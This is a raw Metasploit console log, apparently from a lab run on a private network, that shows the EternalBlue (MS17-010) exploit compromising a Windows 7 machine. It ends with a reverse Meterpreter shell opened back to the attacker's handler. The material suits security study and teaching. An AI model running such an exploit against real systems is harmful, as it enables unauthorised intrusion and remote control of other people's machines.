 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.146:4444
[*] 192.168.1.108:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.108:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.108:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.108:445 - The target is vulnerable.
[*] 192.168.1.108:445 - Connecting to target for exploitation.
[+] 192.168.1.108:445 - Connection established for exploitation.
[+] 192.168.1.108:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.108:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.108:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.108:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.108:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.108:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.108:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.108:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.108:445 - Starting non-paged pool grooming
[+] 192.168.1.108:445 - Sending SMBv2 buffers
[+] 192.168.1.108:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.108:445 - Sending final SMBv2 buffers.
[*] 192.168.1.108:445 - Sending last fragment of exploit packet!
[*] 192.168.1.108:445 - Receiving response from exploit packet
[+] 192.168.1.108:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.108:445 - Sending egg to corrupted connection.
[*] 192.168.1.108:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.1.108
[*] Meterpreter session 1 opened (192.168.1.146:4444 -> 192.168.1.108:49160) at 2024-12-12 17:06:46 -0500
[+] 192.168.1.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >